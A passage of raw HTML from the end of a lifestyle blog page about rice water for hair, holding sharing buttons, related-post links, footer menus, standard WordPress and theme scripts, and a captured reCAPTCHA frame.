td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/doing-outdoor-business-signs-the-right-way/">Doing Outdoor Business Signs the Right Way</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/7-tips-to-use-adult-diapers-for-elderly-people/">7 Tips To Use Adult Diapers For Elderly People</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2021-05-25T11:12:43+05:30"><meta itemprop="dateModified" content="2021-05-25T11:14:08+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="Rice Water for Hair - How to Use and Its Benefits in 2021"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1069,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "559";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "187";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-vegan-makeup-brands-are-reducing-carbon-footprints/"  rel="bookmark" class="td-image-wrap " title="How Vegan Makeup Brands Are Reducing Carbon Footprints" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/61460-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2026/01/61460-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2026/01/61460-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vegan Makeup" title="How Vegan Makeup Brands Are Reducing Carbon Footprints" /></a></div>                <a href="https://lifetrixcorner.com/category/beauty/" class="td-post-category" >Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-vegan-makeup-brands-are-reducing-carbon-footprints/"  rel="bookmark" title="How Vegan Makeup Brands Are Reducing Carbon Footprints">How Vegan Makeup Brands Are Reducing Carbon Footprints</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/"  rel="bookmark" class="td-image-wrap " title="Healthy Skin Habits for Every Age and Lifestyle" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Healthy Skin Habits" title="Healthy Skin Habits for Every Age and Lifestyle" /></a></div>                <a href="https://lifetrixcorner.com/category/beauty/" class="td-post-category" >Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/"  rel="bookmark" title="Healthy Skin Habits for Every Age and Lifestyle">Healthy Skin Habits for Every Age and Lifestyle</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/"  rel="bookmark" class="td-image-wrap " title="Weight Loss Programs for Men and Women That Actually Work" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Weight Loss" title="Weight Loss Programs for Men and Women That Actually Work" /></a></div>                <a href="https://lifetrixcorner.com/category/health/" class="td-post-category" >Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/"  rel="bookmark" title="Weight Loss Programs for Men and Women That Actually Work">Weight Loss Programs for Men and Women That Actually Work</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/61460-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vegan Makeup" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-vegan-makeup-brands-are-reducing-carbon-footprints/">How Vegan Makeup Brands Are Reducing Carbon Footprints</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/lukas-blazek-mcSDtbWXUZU-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Business Money" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/3-third-party-tools-proven-to-save-your-business-money/">3 Third-Party Tools Proven to Save Your Business Money</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/do-you-know-why-fiber-optic-cable-is-better-than-copper-cable/"  rel="bookmark" class="td-image-wrap " title="Do You Know Why Fiber Optic Cable is Better Than Copper Cable?" ><img width="100" height="70" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2022/10/Fiber-Optic-Cable-100x70.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2022/10/Fiber-Optic-Cable-100x70.jpg 100w, https://lifetrixcorner.com/wp-content/uploads/2022/10/Fiber-Optic-Cable-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Do You Know Why Fiber Optic Cable is Better Than Copper Cable?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/do-you-know-why-fiber-optic-cable-is-better-than-copper-cable/"  rel="bookmark" title="Do You Know Why Fiber Optic Cable is Better Than Copper Cable?">Do You Know Why Fiber Optic Cable is Better Than Copper...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T09:21:08+05:30" >October 8, 2022</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697e56263236e
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rbAbTqrzLpl34eygkDJcNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769887274746');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>